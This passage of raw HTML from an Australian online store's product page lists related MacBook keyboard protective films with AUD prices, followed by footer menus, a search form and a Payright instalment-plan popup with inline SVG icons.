	<a href="https://www.drtechlove.com.au/product/silicon-us-keyboard-skin-protective-film-for-macbook-air-13-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1004732-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silicon US Keyboard Skin Protective Film For Macbook Air 13.3 Inch" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1004732-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1004732-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1004732-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1004732-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1004732.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Silicon US Keyboard Skin Protective Film For Macbook Air 13.3 Inch</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13253543"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.47</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="https://www.drtechlove.com.au/product/silicon-us-keyboard-skin-protective-film-for-macbook-air-13-3-inch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13253543" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13253543" data-product_sku="C122-1004732" aria-label="Select options for &ldquo;Silicon US Keyboard Skin Protective Film For Macbook Air 13.3 Inch&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13253543" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13253543,&quot;item_id&quot;:13253543,&quot;item_name&quot;:&quot;Silicon US Keyboard Skin Protective Film For Macbook Air 13.3 Inch&quot;,&quot;sku&quot;:&quot;C122-1004732&quot;,&quot;price&quot;:7.46999999999999975131004248396493494510650634765625,&quot;stocklevel&quot;:13,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cell Phones &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Mac Accessories&quot;,&quot;item_category3&quot;:&quot;Macbook Keyboard Covers&quot;,&quot;id&quot;:13253543,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/silicon-us-keyboard-skin-protective-film-for-macbook-air-13-3-inch\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13254987 status-publish instock product_cat-macbook-keyboard-covers-mac-accessories-cell-phones-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-danish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007635-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Danish" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007635-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007635-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007635-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007635-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007635.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Danish</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13254987"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.46</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-danish/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13254987" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13254987" data-product_sku="C122-1007635" aria-label="Select options for &ldquo;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Danish&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13254987" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13254987,&quot;item_id&quot;:13254987,&quot;item_name&quot;:&quot;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Danish&quot;,&quot;sku&quot;:&quot;C122-1007635&quot;,&quot;price&quot;:6.45999999999999996447286321199499070644378662109375,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cell Phones &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Mac Accessories&quot;,&quot;item_category3&quot;:&quot;Macbook Keyboard Covers&quot;,&quot;id&quot;:13254987,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-danish\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13256692 status-publish instock product_cat-macbook-keyboard-covers-mac-accessories-cell-phones-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-swedish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1008181-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Swedish" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1008181-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1008181-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1008181-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1008181-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1008181.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Swedish</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13256692"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.42</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-swedish/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13256692" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13256692" data-product_sku="C122-1008181" aria-label="Select options for &ldquo;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Swedish&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13256692" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13256692,&quot;item_id&quot;:13256692,&quot;item_name&quot;:&quot;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version Swedish&quot;,&quot;sku&quot;:&quot;C122-1008181&quot;,&quot;price&quot;:15.4199999999999999289457264239899814128875732421875,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cell Phones &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Mac Accessories&quot;,&quot;item_category3&quot;:&quot;Macbook Keyboard Covers&quot;,&quot;id&quot;:13256692,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-swedish\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13254421 status-publish last instock product_cat-macbook-keyboard-covers-mac-accessories-cell-phones-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-german/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007636-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version German" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007636-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007636-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007636-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007636-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007636.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version German</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13254421"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.68</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-german/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13254421" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13254421" data-product_sku="C122-1007636" aria-label="Select options for &ldquo;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version German&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13254421" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13254421,&quot;item_id&quot;:13254421,&quot;item_name&quot;:&quot;Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version German&quot;,&quot;sku&quot;:&quot;C122-1007636&quot;,&quot;price&quot;:12.67999999999999971578290569595992565155029296875,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cell Phones &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Mac Accessories&quot;,&quot;item_category3&quot;:&quot;Macbook Keyboard Covers&quot;,&quot;id&quot;:13254421,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-german\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/silicon-us-keyboard-skin-protective-film-for-macbook-pro-13-3-inch/" rel="prev">
					<img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1004731-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silicon US Keyboard Skin Protective Film For Macbook Pro 13.3 Inch" />					<span class="storefront-product-pagination__title">Silicon US Keyboard Skin Protective Film For Macbook Pro 13.3 Inch</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-german/" rel="next">
					<img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007636-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version German" />					<span class="storefront-product-pagination__title">Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version German</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13254100" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697c8c73b3466">Search</label><input type="search" name="s" id="697c8c73b3466" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/1007634-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Translucent Colorful Silicone Keyboard Protective Film For Macbook13.3 15.4 European Version English</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13254100"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>8.17</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="https://www.drtechlove.com.au/product/translucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
